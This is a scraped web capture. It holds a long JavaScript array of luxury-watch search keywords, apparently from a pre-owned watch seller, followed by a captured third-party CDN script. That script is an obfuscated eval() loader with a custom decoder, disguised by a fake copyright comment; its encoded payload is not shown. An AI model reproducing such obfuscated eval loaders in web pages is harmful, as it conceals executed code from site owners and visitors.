panthere','rolex submariner 14060','rolex 40mm','rolex batman','rolex vintage','cartier colisee','patek philippe gondolo','patek 5196j','hublot men','breitling navitimer','cartier ladies watch','36mm rolex','cartier 18k','cartier ronde','ladies cartier','moon phase','patek annual calendar','cartier calibre','cartier womens','rolex blue','tudor black bay 58','bulgari watches','root beer','pocket watch','ap royal oak gold','tank must','cartier diamond','patek 5396g-011','cartier tortue','glashutte original','cartier panthere watch','diamond watches','rolex green','rolex datejust 36','patek gondolo','rolex yacht','patek 5196p','rolex oysterquartz','speed master','panthere diamond','men’s gold watch','rolex datejust 31 mm','universal geneve','mini panthere','rolex 34mm','patek 5035j-011','audemars piguet bamboo','cartier men','women’s cartier','cartier louis','rolex deepsea','cartier cougar','golden bridge','women’s rolex','mens cartier','rolex yellow gold','day date 18238','rolex ladies datejust 18k','rolex submariner 16610 engraved rehaut','ladies datejust','patek 5524 complication','cartier womens watches','white gold rolex','santos demoiselle','rolex lady-datejust','piaget mens','panthere large','rolex datejust 41mm','tank anglaise','rolex mens day date','rolex rose gold','cartier tank solo large','rolex submariner 16613','cartier panthere gold one row','royal oak offshore chronograph','women cartier watches','royal oak offshore','mother of pearl','rolex yellow diamond','rolex submariner no date','patek 5146g','cartier roadster ladies','cartier panthere yellow','omega aqua terra','pre owned datejust','explorer ii 16570 white','cartier diamond watch','rolex batgirl','date just 41','cartier santos mens','cartier panthere ladies','cartier tank xl','gerald genta','women rolex','annual calendar','rolex datejust 1601','rolex 41 datejust','cartier bracelet','platinum rolex','cartier panthere midsize','cartier model 2302','ladies cartier gold tank francaise','rolex red','ladies watch','three row','solid gold band','womens watches','patek 5196r','cartier ceinture','rolex serial number','rolex explorer 2','must de cartier','men’s watch','tank fr','leather strap','men’s rolex with box','rolex perpetual','omega seamaster 300m','day date 40','planet ocean','patek world time','happy sport','rolex explorer 1016','cartier santos dumont','baume & mercier','patek philippe ellipse','panthere midsize','rolex datejust 16013','rolex cellini vintage','vacheron overseas','pre owned rolex','rolex submariner 14060m','steve fishman','green dial','audemars piguet royal oak self winding','datejust ladies','cartier yellow gold panthere','longines mens','date just 36','18k gold watch','ladies gold rolex','audemar piguet','panthere yellow gold','yellow gold rolex','panthere small','gold panthere','patek world','rolex day date 40','deep sea','perpetual date','cartier ballon','bell & ross','diamond rolex','rolex gold diamond','rolex lady','rolex circa virtual','jacob & co','chopard happy diamond','patek philippe annual calendar','cartier gold tank francaise','rolex lady date just','cartier americaine','speedmaster reduced','all watches','men’s rolex stainless steel watches','panera i','rose gold watch','rolex turn-o-graph','cartier paris','patek philippe womens watches','rolex two tone','men watch','philippe calatrava','cartier santos galbee gold','tissot men’s','cartier white gold','pepsi rolex','rolex datejust ladies','cartier ballon blue','rolex sub','mens rolex watch','day date white gold','rolex deep sea-dweller','van cleef & arpels women\'s watch','tank cartier','cartier santos demoiselle','18k white gold','patek perpetual','a lange','rolex 18k','mens midsize cartier panthere','cartier tank must','tank fran','rolex ladies datejust','silver dial','panthere rose gold','ap royal oak','cartier demoiselle','rolex 26 mm','rolex oyster perpetual date','cartier santos 100','cartier louis tank','panthère de cartier watch','rolex woman','cartier skeleton','omega planet ocean','green rolex','ladies watches','rolex submariner 116613','patek 5227g','cartier santos 0902','dual time','breitling superocean','patek 5196g','day date 40mm','datejust an','large panthere','bueche girod','rolex king midas','patek philippe 5396','rolex 36mm gold','rolex day date 1803','mens gold rolex','hermes watch','black rolex','rolex 28 mm','ladies gold watch','women’s datejust','rolex box and papers','golden ellipse','panthere 22mm','tank black','gold watch men','rolex green dial','day date 36','mickey mouse','breguet marine','cartier blue','patek philippe 5119j','black bay','rolex gmt ii','rolex explorer 214270','rolex day','gold datejust','cartier vendome','rolex daytona white dials','rolex submariner 16610 with box and papers','jumbo cartier panthere','rolex hulk','iwc portugieser','rolex datejust gold','air king 14000','hublot big bang','tiffany dial','womens rolex 69173','cartier ballon bleu 36mm','cartier panthere mini','datejust diamond','panthere two tone','rolex date just 41','gold men’s watch','gold mens','cartier tank watch','rolex precision','cartier panthere 18k','yellow gold ladies watch','tag heuer carrera','cartier ladies gold tank','rolex platinum','patek 5119r','mens cartier francaise','style number','tank xl','cartier panthere small','patek complications','gold cartier watch','good rolex','omega gold','gold cartier tank','women rolex watch','original automatic','31mm datejust','omega automatic','rolex diamond yellow','patek philippe grand complications','explorer ii 16570','rolex datejust mens wimbledon','rubber strap','ladies cartier panthere','rolex pepsi 16710','rolex white gold','tank francaise gold ladies watch','patek philippe 5960','rolex dials','rose good','ladies patek philippe','rolex datejust ladies 26mm','rolex meteorite','daytona white gold','c alatrava','rolex submariner 124060','used watches','cartier panthere vendome','cartier panthere jumbo','31mm rolex','pasha de cartier','datejust black','royal oak gold','tank gold','audemars piguet code 11.59','cartier l','patek philippe calatrava 5196r 18k rose gold mens watch × 1','iwc mark','day date rolex','tudor submariner','mens gold watches','cartier must','cartier sa','cartier tank ladies','gmt-master ii','gold tank','two tone rolex','omega moonwatch','rolex men’s','roger dubuis','two row','pre-owned cartier','datejust ii','cartier tank francaise two tone','cartier baignoire watch','cartier tank womens','tudor pelagos','36mm jubilee','patek philippe complications','cartier mini panthere','cartier panthere watch gold ladies','men\'s dress watches','rose gold cartier','rose gold cartier watch','patek philippe world time','rolex datejust perpetual','rolex ruby','rolex datejust 126300','baignoire watch','rolex for men','rolex tiffany','cartier panthere 18k yellow gold ladies watch','gold day date','daniel roth','cartier tank anglaise gold','men movado','chanel j12','rolex bubble back','gold men’s rolex','gold rolex watches','rolex datejust blue','royal oak ladies','sapphire crystal','tag heuer aquaracer','cartier mother of pearl','cartier americaine gold','cartier panthere three row','panthere two row','18 gold watches','rolex with papers and box','gold submariner','rolex gold 40mm','harry winston','cartier tan','patek philippe twenty-4','rolex datejust 31','rolex submariner 114060','rolex rootbeer','constantin overseas','rolex datejust 36 116233','18k yellow gold','patek platinum','day date 18239','cartier la dona','vintage cartier','santos cartier','oyster perpetual date','watch rolex','white dial','omega sea master','rolex mens datejust','travel time','omega speed master','rolex pink','iwc ingenieur','red grape','18k gold cartier watch','baume mercier','ladies diamond watches','rolex president 36mm','ladies gold dress watch','cartier tank 18k','corum bubble','men’s cartier','president rolex','artier pa there','cartier tank watches','serial number','presidential rolex','ladies royal oak','rolex men’s hidden clasp','el primero','role datejust','rolex with papers','tank xl rose gold','gmt ii','rolex watch','ladies audemars piguet','diamond dial','rolex explorer 16570','datejust 36 mm','panther yellow','cartier tank louis 1970s','datejust stainless steel','15300st blue','rolex datejust 16233 blue vignette','cartier panthère large','date date 36','datejust blue','cartier vintage','rolex 41 mm','cartier tonneau','cartier santos xl','box papers','men\'s diamond watch','cartier two tone panthere','omega watch','royal oak chronograph','vacheron constantin 222','mens rolex 16013','omega watches men','tank francaise steel','gmt gold','three rows','women watch','women cartier tank watches','rolex blue dial','patek philippe womens','cartier panthere 22mm','cartier panthere ladies gold','cartier tank anglaise','porsche design','rolex yachtmaster 2','rolex submariner 5513','gold men watch','rolex box','diamond cartier','cartier diamond panthere','rolex circa','cartier panthere white gold','rolex datejust 69173 blue dial ladies','david yurman','cartier mens panthere','pocket watches','rolex gmt master ii batman','cartier panthere two rows','gmt master 2','rolex 31 to 35 mm','cartier diamonds','breitling yellow','cartier panthere ladies watch gold','cartier tank gold women','rolex datejust oyster 18k','cartier de santos','cartier panthere rose gold','rolex date just 31','omega watches','omega speedmaster professional','cartier tank rose gold','cartier xl','rolex 36mm two tone','gold watch bracelet','ladies role','cartier w50002n2','red watch','womens patek','cosmograph daytona','panthere rose','rolex 16233 36mm','louis tank','datejust 26mm','vintage patek','mens ap','cartier gold panthere watch','gold watches mens water','black dial','breguet classique','overseas blue','rolex datejust diamond dial','panthere jumbo','rose gold audemars','patek twenty-4','men’s cartier watch','16234 box papers','men’s datejust','cartier dumont','rolex with box','cartier octagon','rolex explorer 14270','rolex lady datejust','panther cartier','omega men','rolex pre-owned','men’s automatic watch','black bay 58','milgauss blue sapphire','montblanc watch','yacht master ii','new rolex','tank americaine 18k yellow','cartier baignoire mini','patek calendario','square watch','rolex daytona stainless','cartier panthere medium','women datejust','yellow gold cartier','diamond bezel','bvlgari gold','hidden datejust','small panthere','mens stainless steel diamond watch','cartier panthere three','cartier santos 100 xl','rolex jubilee men\'s','patek calendar','rolex submariner date','ladies rolex steel','one row','santos de cartier','buckley dial','cartier mop','bvlgari serpenti tubogas','men rolex gold','white bezel,silver watch and band','patek ladies','omega moon','rolex midsize','cartier basculante','rolex 16234 datejust','men rolex datejust','26mm rolex','69173 diamond dial','men rado','rolex i','rolex 1803 white gold','watch women','rolex quartz','woman’s rolex','patek travel time','rolex celebration','sky dweller 336','yacht master 40','cartier rose gold tank','day-date presiden','pasha pink','patek ref','yacht master 37','women\'s watches','w2pn0007 medium','model rolex','white gold day','patek travel','rolex ladies 26 mm dial','rolex bark','omega seamaster 300','rolex black dial','pre owned','patek 5212a-001','omega schumacher','womens watch','louis vuitton','womens rolex box papers','piguet audemars','mens cartier watch','16523 zenith daytona','cartier tank rose','gmt rolex batman','ralph lauren','gmt rolex','cartier panthere small w2pn0006 two row ladies watch','cartier tank men','f p journe','cartier large','rolex 16710 pepsi','cartier santos large','rolex datejust 31 gold','cartier 18k gold','rolex sea-dweller','rolex number','cartier tank yellow gold','oyster datejust','tudor watch','cartier francaise','ball watch','cartier panthere gold ladies watch','cartier santos gold','18k gold mens','arabic dial rolex','rolex dial','cartier men’s','pink rolex','rolex seadweller','mens watches','stainless rolex jubilee','rolex day date white gold','michele watch','126500ln white','ice blue','muhle glashutte','omega de ville','audemars womens','patek philippe calatrava 3919','omega gmt','graham chronofighter','black and gold','cartier 18k gold watch','cartier santos watch band','royal oak yellow','women\'s cartier francaise two','solo xl','jaeger-le coultre reverso','cartier yellow gold tank francaise','rolex datejust gold women','chanel watch','tank paris','oyster date','santos large','date submariner','mini tank','patek philippe calatrava 5196r','watch bands','submariner gold','iwc perpetual','oyster perpetual 41','cartier santos octagon','rolex 126610lv','rolex gold day date','cartier panthere gold diamond','patek perpetual calendar','rolex chronograph daytona','small cartier panthere','tapestry dial','galbee xl','rolex 16014 datejust','rolex explorer 36mm','rolex champagne','patek phillipe','tank solo gold','cartier stainless steel','rolex submariner 41mm','cartier tank diamonds','rolex roman','womens tank','breitling bentley','datejust 41mm','tank watch','rolex datejust champagne diamond','panthere watch','sub mariner','cartier solo','cartier xl mens','daytona mop','rolex chronograph','rolex 40 mm','cartier tank small','cartier b','white gold day date','tank francais','oyster perpetual 41mm','rolex day date gold','panthere yellow','ladies cartier tank','cartier tank large','panthere de cartier gold','men\'s rolex 126331','cartier drive','women\'s tank','vintage gold','116500ln white','limited edition','gold case','cartier tank solo xl','cartier panthere 27mm','rolex kermit','rolex 31 mm women\'s','blancpain leman','cartier two-tone','mens rolex 40','tank mini','men’s rolex day date','francaise w50002n2','patek 5320g-001','midsize panthere','gold daytona','rolex gmt master ii pepsi','panthere cougar','rolex com','model rolex gold stainless','no date','5167a-001 black','royal oak dual time','yellow rolex','blue dial rolex','santos xl','omega speedmaster reduced','tank mc','rolex women date just','cartier small','rolex datejust jubilee','jaeger lecoultre geographic','tank francaise gold','patek twenty','audemars oak','ap audemars piguet royal','daytona rolex','rolex womens','cartier santos skeleton','day just','men’s gold rolex','patek 5170g-001','cartier ladies tank','rolex for women','turn o graph','stainless steel rolex men\'s','rolex mother of pearl','audemars piguet box','rolex gmt-master','rolex datejust 16233 diamond','rolex rose','patek rose gold','vacheron constantin patrimony','rolex day date 18239','rolex men\'s watch','rolex black','two tone datejust','rolex day date platinum','rolex yatch-master','men gold watch','cartier panther two tone','rolex yacht master 2','zenith chronomaster','two tone panthere','bulgari 18k gold','men’s rolex under','cartier watches with box and papers','panthere cartier watch','cartier tank francaise stainless','ronde louis cartier','patek grand','patek 5124g-001','cartier panthere 18k gold','dive watch','white gold ladies','cartier tank francaise two-tone','rolex wood dial','blue dial gold','rolex datejust stainless steel','james cameron','arnold and son','watch straps','royal oak mini','18038 rolex day date','omega ladies','datejust 31mm','ap offshore','rolex brown dial','lady rolex','datejust jubilee diamond','rolex reference number 116234','rolex 39mm','cartier two row ladies','rolex datejust 31mm','jaeger-lecoultre reverso','18k ladies white gold watch with diamonds','cartier tank 18','rolex buckley','rolex day date 18038','cartier womens gold','royal oak tantalum','pate philippe nautilus 3900','gold cartier tank francaise','rolex oyster perpetual datejust gold and silver bezel','cle de cartier','panerai submersible','rolex master','submariner ceramic','cartier roadster xl','rolex datejust oyster','rose gold patek','panthere steel','patek philippe nautilus 5711','philippe aquanaut','omega seamaster 2255.80.00','cartier panthere 18k yellow gold','16233 diamond dial','daytona gold','panthere 18k','franck mueller','mens rolex day date','date just ii','tank solo xl','cartier tank mini','custom rolex','patek philippe watch wrist band','cartier galbee womens','seiko watch','speedmaster professional','diamond gold','rolex day date diamond dial','tag monaco','breguet tradition','cartier leather','yachtmaster rolex','ap gold','bruce rolex','audemar piguet gold','day date yellow','lady datejust','41mm rolex','ladies rolex watch','cotton bowl','rolex sprite','panthère cartier','cartier black','rolex blue gold','white gold cartier panthere','cartier ellipse','men datejust','date just 41mm','vintage watches','40 mm rolex','rolex datejust 16264','blue ball','panthere mids','mens omega','cartier tank paris','rolex daytona white gold','cartier panthere white','white gold patek philippe','cartier panthere mini yellow gold','ap mesh','dial royal oak','white gold diamond','watch winder','datejust 41 blue','mens steel and gold datejust','role ladies','cartier ban','ap men diamond watch','self winding','rolex men 42','rolex 18k diamond','rolex gold jubilee','zenith el primero chronomaster','diamond gold rolex','patek salmon','patek 5396g','stella rolex','rolex date day','cartier with diamonds','rolex submariner gold','patek rose','flyback chronograph','rolex gold 36mm','rolex leather','oyster flex','cartier panthere two row','wood dial','rolex men 41','rolex datejust 126333','breitling chronograph','rolex daytona gold','rolex sky','datejust with fluted bezel on oyster','rolex mid','audemars piguet 15000st','cartier tank mens','rolex platinum day date','rolex 18k ladies','gerald disney','rolex gmt master yellow gold','gold womens panthere','cartier platinum','5146j cream','rolex band','mido multifort','cartier cristallor','daytona meteorite','cartier chronoscaph','rolex day date president','corum admirals cup','audemars piguet women\'s','rolex 31mm datejust','rolex tapestry','jacob and co','rolex datejust midsize 68273 diamond dial ladies watch','pate calatrava','cartier tank stainless','patek philippe watches','patek 5117g','cartier panthere gold panthere','rolex hidden clasp','oyster perpetual date just','rolex submariner 1680','rolex datejust 36 mm','rolex deep sea','miss pasha','rolex white','womens santos galbee','carl f bucherer','audemars 36mm','rolex gold president','santos octagon','gold tank francaise','tank rose','day date diamond','cartier tank gold ladies','rolex air king precision','cartier tank two tone','day date 36 gold','brown rolex','men’s rolex gold','submariner no date','de santos','cartier galbee xl','cartier tank womens gold','authentic luxury watches pre-owned luxury watches phigora','rol x','datejust linen','midsize rolex','watches men','submariner ln','cartier pasha gold','tudor prince','patek philippe calatrava 5119r','silver rolex','cartier gold watches','patek phillippe','breitling avenger','cartier box papers','1803 white gold','patek steel','41 mm datejust','36 mm day date','18k midsize tank francaise','blue vignette','41 mm mens rolex','mens watch','audemars piguet royal oak quartz gold','strap rolex','panerai pam 1361','omega 18k gold','patek vintage','rolex mop','rolex leather strap','pre owned just','galbee w20098d6','longines 18k gold','cartier diver','18k watch','ladies yellow gold watch','rolex datejust silver','piaget lapis','rolex air king precision 14000m mens watch box papers × 1','rolex gold ladies','guide to rolex','gold cartier mens','cartier tank 18k mens','women gold','ballon bleu 18k','day date steel and gold grey dial','date steel and gold grey dial','champagne rolex','rolex day date rose gold','speedmaster schumacher','18 white gold cartier','root beer rolex','cartier tank men\'s','yacht master oysterflex','day date green','royal oak blue','panthere gold 22mm','cartier tank louis rose papers','rose gold men\'s','royal oak 15500st','rolex sport band','gold cartier watches','audemars 15300st','21 chronoscaph watch','audemars piguet white gold','omega vintage','patek 5227j','rolex yachtmaster 40','rolex oyster datejust mens','power reserve','rolex oyster perpetual chronometer','omega constellation ladies watch','ladies president','cartier roadster ladies watch','breitling chrono','gold audemars','cartier panthere watch gold','movado blue','cartier santos-100','jaeger le coultre','datejust men','rolex daytona diamond dial','rolex turn o graph','rolex datejust gold men','bell ross','royal oak 33','cartier tank solo xl w5200026','iwc pilot','cartier panthere mother','iwc top gun','santos galbee 29','cartier panthere gold ladies','rolex president 41 mm','panthere medium','yacht master 2','cartier womans','vintage watch','rolex perpetual oyster','red rolex','cartier panthere women','patek chronograph','audemars bamboo','cartier pink','patek 5146p','men watches','gmt master ii 126710 batman','rolex deep','audemars royal oak','audemars piguet ladies','cartier panthere ladies gold watch','cartier automatic','ap bamboo','panthere diamonds','cartier panther gold','breitling aerospace','rolex mens watches','louis cartier','panthere three','patek philippe golden ellipse','cartier watch gold','rolex serti submariner','rolex datejust 26mm','cartier panthere 3 row','coke bezel','1976 rolex datejust','rolex yellow men','cartier tank francais','gérald genta disney','panthere white gold','diamond silver rolex','royal oak diamond','cartier panthere gold watch','sky dweller gold','men cartier','fp journe','rolex presidential','rolex datejust wimbledon','cosmograph daytona in','cartier santos de cartier','rolex datejust diamond','day date 36mm','panthere strap','rolex submariner white dial','santos men','31 mm rolex','rolex bracelet on clasp','18k cartier','patek philippe ladies','lange platinum','la doña','patek men','patek diamond','37mm audemars','oyster perpetual 36','yellow gold mini cartier','land dweller','panthere two row 22mm','rolex gmt gold','14060m engraved rehaut','women’s cartier watches','audemars piguet 33mm','stainless steel mens watch','ladies two tone','omega constellation quartz watch','womens rolex president','gold rolex sub','rolex watch white gold','cartier s','white gold tank francaise','men’s cartier santos','women’s gold cartier','women’s gold','cartier women’s yellow gold watch','cartier ladies watch 18k','ladies piaget','pre owned 36mm oyster band','ap 33mm diamond','mens gold rolex 41mm','rolex gold silver datejust','dial from yacht master','ap mens watch royal oak','18k panthere','audemars piguet royal oak two tone','womens watches cartier','cartier chronograph','rolex leather band','womens gold','green submariner','gold rolex men','tudor back bay','cartier chrono','ladies 18k gold','tank francaise ladies','rolex ss sub','stainless steel women oyster','42mm rolex','rolex submariner red 1680','1986 rolex datejust','white gold panthere','oyster blue','36m rolex','patek philippe annual calendar 5036g mens watch box papers','cartier panther box','ballon bleu de cartier watch','paul newman','rolex submarine','tank francaise 18k','ball engineer','tank loui','frederique constant','rolex date just 26mm','vacheron patrimony','serti dial','date just steel and gold','rolex grape','women rolex 31mm','39mm royal oak','tank francaise diamond','omega seamaster 18k','rolex 40mm black dial','cartier ladies tank watch','rolex oyster perpetual blue','iced watch','happy diamond','air king rolex','rolex bruce','patek philippe 5196p-001','womens cartier','cartier allongee','omega speed','royal oak 37mm','rolex stainless men','rolex 16713 brown','cartier santos 2823','rolex day date 36 white gold','cartier tank louis xl','18k ap royal oak','mechanical hand winding ladies watch','rolex gmt-master ii','bulova watches','women’s diamond watch','rolex daydate','rolex cellini ladies','women cartier santos','rolex with box oyster perpetual','rolex datejust oyster perpetual','cartier three row','leather band','omega 18k','5170g silver','rolex sky-dweller','rolex oyster perpetual white','lady date just','seamaster 300m','gold rolex ladies','women\'s rolex box papers','mens 40mm','5205r-010 mens','gold chronograph','g shock','rolex midas','rolex perpetual no date','tank française watch','rolex ladies oyster perpetual','rolex day date 2','audemars piguet gold','cartier panthere mini gold','panthère de cartier','red submariner','arabic dial','off shore','mens cartier santos watch','date day','gold watch 18k','rolex submariner 126610ln','18k watch mens','cartier with','day-date 40mm','cartier tank française watch','rolex day date 41','datejust rolex','ladies automatic','cartier anglaise','datejust 16233 diamond','rolex gold 26mm','cartier tank louis yellow gold','cartier panthere w25028b6 midsize two tone ladies watch','oyster perpetual 39','le coultre','patek 5146j','wood dial rolex','cartier tank americaine yellow','rolex vignette','cartier mini tank','patek moonphase','cartier panthere cougar','oyster perpetual datejust','sky dweller 326933','patek 5100r','cartier panthere yellow gold ladies watch','rolex datejust 69178','white bezel','rolex date time','datejust anniversary','tank fra','cartier panther watch gold','rolex orchid','rolex day date yellow gold','ap watch','octo finissimo','omega vintage gold','rolex datejust ladies oyster perpetual jubilee','cartier two tone','zenith primero','cartier gold diamond','large tank','tide watch','rolex with gold','rose panthere','cartier mini baignoire','world timer','rolex submariner 16613 blue dial mens watch','doxa mens','rolex day to day sliver','cartier women\'s watches','cartier panthere diamond bezel','rolex oyster fluted datejust','cartier panthere gold women','tank americain','santos 29mm','cartier tank mecanique','cartier must 21','rolex with diamonds','cartier santos black','stainless steel rolex men\'s 36mm','cartier santos galbee 2823','ladies patek','yellow gold diamond','rolex date 41','cartier trinity','retail price','rolex oyster perpetual tiffany','kermit men','tank small','submariner rolex','trade in','gold royal oak','ulysse nardin 356-66','patek philippe gold ellipse','cartier panthère diamond watches','oyster perpetual yellow','white datejust','cartier womens tank','39 mm mens rolex','patek philippe rose gold','cartier panther women','grand comp','factory diamond bezel','audemars 41 oak','gold and silver date just','ap 39mm','gold watch rolex','rolex black steel','women watch with diamonds','1988 day date','rolex oyster date','automatic watch','mini royal oak','cartier art deco','patek philippe 18k white gold','rolex submariner no date 14060m no date mens watch box papers','cartier tank mens automatic','cartier men\'s tank','factory diamond rolex','muller women\'s watches','audemars piguet diamond','rolex datejust 16030 silver dial mens watch','cartier roadster mens','women’s watch','roadster large','pepsi bezel','calatrava 5119j','ap 33mm','cartier tank womens yellow gold','datejust white dial','patek philippe twenty','rolex day date 40mm','cartier tank americaine large','patek black','audemars 33mm','men’s gold cartier watch','cartier bracelet ladies','omega professional','40mm rolex','cartier moonphase','rolex gmt pepsi','royal oak blue dial','rolex oyster perpetual 36','rolex turnograph','rolex men watch','hublot mdm','grand complications','women’s gold rolex','mother of pearl datejust','palm dial','patek philippe 3919j','day date white','pre owned ladies rolex','meters first','datejust 41 wimbledon','cartier panther mini','date rolex mens','explorer ii polar white','50th anniversary','explorer i','cartier watch yellow gold','cartier tank francaise we1001r8 diamond 18k yellow gold ladies watch','tank francaise box papers','gold men','ballon blue','vintage omega','cartier mother','patek philippe 18k','ladies audemars piguet royal oak','ballon ble','brand new','rolex submariner date 116610','omega seamaster planet ocean 600','cartier panthere steel','cartier solo xl','datejust lady','datejust 41 fluted','audemars pigue','men’s watch gold','iwc mens','midsize cartier panthere','santos galbee 29mm','royal oak chrono','moon watch','patek 3919j','gold datejust men','patek philippe gold','tank divan','piaget dancer','cartier roadster or','diamond bezel rolex','rolex oyster perpetual air king precision 14000 mens watch 34mm','blue submariner','rolex datejust mens','panther cartier gold women','rolex yellow yacht','omega speedmaster date','rose gold chocolate','love bracelet','ball roadmaster','mens two tone rolex','tank solo rose','cartier authentic','g panthere','concord 18k','omega seamaster professional','royal oak 33mm','gold rolex womens','black submariner','audemars piguet vintage','franck muller curvex','gold tank watch','rolex 36 mm 18k','omega mens','vacheron gold','brown dial','diamond rolex men','gmt master pepsi','rolex oyster perpetual gold','women’s watches','green men’s watch','day tone','cartier santos automatic','18k tank franc aise','cartier panthere don\'t','cartier panthere ladies one row','ballon de blue','datejust green','ball watches','gmt pepsi','datejust men’s','omega seamaster diver','36 mm rolex','omega women','new arrivals rolex day date','cartier panther yellow gold','blue submariner rolex','rolex men’s oyster','ebel beluga','cartier ring','rolex pepsi oyster','gold yellow','two tone ladies rolex','moonphase mens watch','cartier tank solo rose gold','president bracelet','rolex submariner box and papers','cartier 7 inch','cartier tank francaise rose gold','rolex women’s','datejust two tone','mens submariner','gmc tank','gold gmt-master','rolex cosmograph daytona','maurice lacroix','van cleef and arpels watch','baume and mercier','omega constellation 18k','cartier panthere watch ladies','chopard happy diamonds watch','cartier white gold panthere','new arrivals authentic pre-owned luxury watches for sale','da vinci','rolex diamond dial','chopard happy','gmt coke','cartier santos men','diamond men','onyx dial','womens cartier tank','speedmaster racing','gold panther watch','cartier round dial','ap code','phigora audemars','rolex 36mm explorer','tank solo 27','cartier women watch','hublot ladies','patek philippe blue dial','mens rolex watch 44','patek phillip','diamond watch rolex','diamond bracelet','santos galbee gold','rolex oyster perpetual 41','disney watch','rolex geneve','mini sub','rolex datejust 41mm dial','santos yellow','warranty service','serpenti watch','omega seamaster gmt','rolex explo','date just silver dial','women anthere','audemars diamond','patek gold','rolex yellow gold men’s','submariner blue','tudor chronograph','moo watch','rose gold chronograph','chanel chain watch','sarcar geneve','oysterquartz datejust','oyster steel perpetual','ap ladies','2 row panthere','rolex day date 36 black dial diamond','ladies cartier tank watches','mark ii','cartier trinity watch','panther gold','cartier panthere yellow gold diamond','16710 rolex coke','ap rose gold','patek philippe annual','men’s watches','cartier tank mc','daytona black ceramic','calibre de cartier','bell and ross','the watch','cartier panthere gold and steel','tag heuer formula 1','tank amer','rolex stainless','datejust men 41mm blue dial','santos black','cartier santos galbee 2319','calibre de cartier mens watch','cartier panthere mens','men rolex 36mm','omega speedmaster racing','cartier tank automatic','cartier roadster w62020x6','stainless steel','rolex whit gold','art deco','rolex turn-o-graph 16263','datejust 18k gold with papers','cartier for men','rolex wimbledon 41mm','panthere vendome','cartier panthere womens','mens rectangular gold','day date 1803','rolex submariner blue','cartier tank gold wrist watch women\'s','mens rolex 36','rolex sapphire','rolex oyster perpetual day date gold','cartier ronde louis w6800251','pre owned stainless steel rolex','ap white dial','explorer ii box papers','women’s gold day date','rolex datejust smooth','panda daytona','santos leather','oyster yellow','nos rolex','ap cobra','oyster band','rolex batman 126710blnr','rolex white gold mens','audemars piguet 26','audemars piguet white','rolex day date 31','ap blue','lex daytona','tank automatic','18k yellow gold women','omega womens watch','27 mm cartier panthere','rolex sub mariner no date','rolex ya','39mm oak','panthère de cartier watch two tone','116613 blue dial','calatrava patek','36 two tone date just','patek black dial','cartier panthere 3','cartier santos-100 xl w200728g two tones mens watch box papers','rolex datejust 16233 diamond dial','rolex date day 40','vacheron constantin gold','white gold rolex day-date','cartier santo','rolex king','patek philippe white gold','pink dial ad','ladies gold','rolex datejust white gold','patek philippe complications annual calendar 5205g','swiss made cartier','cartier mini tank gold','audemars piguet royal oak 66270sa','panthere yellow box papers','cartier 22 mm','stone dial','speedmaster red 42','royal off','gold tank watch rose gold','cartier galbee his and hers','gold panthere watch','royal oak moon','black out','piaget mens watches','cartier tank black','ap 37mm','royal oak mens','starbucks mens','panthere silver','patek 5140r','daytona oyster','cartier panthere 1060','rolex 31mm ladies','datejust rolex jubile','mens diver','womens datejust gold 31 mm with diamonds','women watches','rolex pearlmaster','rolex 36 with diamond','tank am','sub blue','cartier tank louis 18k gold','tank a','two rows','rose gold day date rolex','two rows ladies watch','ladies cartier leather strap','rose gold women’s watch','gold cartier santos men','womens cartier watches','day date strap','santos galbee two tone','brown aquanaut serial number','patek philippe diamond','men’s rolex 41','under 10,000 rolex','lady wristwatch','tank watch womens','patek 5296g','santos rose','submariner hulk','large yellow tank','patek 5196p-001','tissot vintage','rolex oyster datejust 31 gold','w5200026 brown','patek philippe geneve','omega speed master professional','rose gold president','18k tank francaise','women\'s luxury sport','women piaget watch','rolex day-date president','oyster perpetual women\'s','rolex submariner two tone','calatrava travel time','rolex 36 datejust gold','rolex silver submariner','cartier de panthere','rolex oyster perpetual datejust 16234 mens watch','tag heuer men’s','panthere box','rolex watches','oyster perpetual 36mm','panther round','5236p perpetual','rose philippe','ap skeleton','men’s cartier tank','blue rolex','rose gold daytona','audemars dial','omega cal','omega railmaster','rolex president gold','cartier panthere three row ladies watch','corum admiral\'s cup','platinum day date','rolex diamond bezel','speedmaster broad arrow','rolex datejust 41 blue','rolex explorer i','cartier santos chronograph','rolex and cartier','tank franc','oyster perpetual with and diamond bezel','cartier panthere w25029b6 two rows ladies watch','rolex datejust 2','shop certified pre-owned rolex watches box','cartier panthere box','ulysse nardin 263','rolex 36mm day-date','omega seamaster 600','cartier tank francaise 25 mm','rolex daytona black dial','rolex date 41 wimbledon'];

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_1.js
body_size: 401
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"qgZdstVBR",19,2,56))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976